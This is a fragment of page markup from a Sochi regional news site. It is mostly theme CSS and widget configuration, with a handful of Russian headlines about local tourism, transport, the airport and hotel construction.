.td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-76696","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2389";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="478";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" class="td-image-wrap " title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2022/11/roza-hutor-1-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды">Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/#respond">0</a></span> </span></div><div class="td-excerpt">Краснодарский край остался лидером по объему продаж организованных туров,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/" rel="bookmark" class="td-image-wrap " title="Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5235506168677993826_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/" rel="bookmark" title="Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля">Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">Одна из сочинских «Ласточек» будет ходить иначе в период...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" class="td-image-wrap " title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory-696x365.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%">Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/#respond">0</a></span> </span></div><div class="td-excerpt">В новогодние праздники 2026 года горнолыжные курорты Сочи пережили...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" class="td-image-wrap " title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/rejs-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи">ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи вошел в число пяти крупнейших российских аэропортов,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" class="td-image-wrap " title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/tal0o9sj2nredxqs9w02l14d6joggg09-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров">К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/#respond">0</a></span> </span></div><div class="td-excerpt">Администрация Сочи сообщила о результатах инвестиционной деятельности за 2025...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media 